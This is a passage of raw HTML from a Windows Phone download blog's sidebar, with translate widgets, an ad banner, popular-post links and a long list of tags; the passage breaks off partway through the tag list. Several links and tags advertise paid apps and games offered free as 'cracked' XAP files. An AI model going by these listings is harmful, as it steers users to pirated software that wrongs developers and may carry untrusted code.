 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx37A-hE2iauMLUtOnd4EhCNo8MBlmSoEkw_i7c4-lcrAg30Ik2q0XN_6tsDn2d2-tMw5E4qfcQ84B4L9_fRau6CVkD7sJ5zWb0RPyahJb7Q' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut38SU4XLFbK4uCozwHNAf7eaB1IG2gL7yv31H7UnYXFT9anis9A4B-TkrMprnMkdAZwIgS9uxGFqc1nd2QiqTYRR88b_roaF4CrydJKzpb3w' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwKrZQ7N67SUPcDrHh5Ltucxk1-ioiCMDteuwsBHuiEnx23qzKv-8nLGHQUzubY0Emni0xu761ZV6XbBJj0wwlJ2fp1q-va8oLMT6A1-dblNY' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
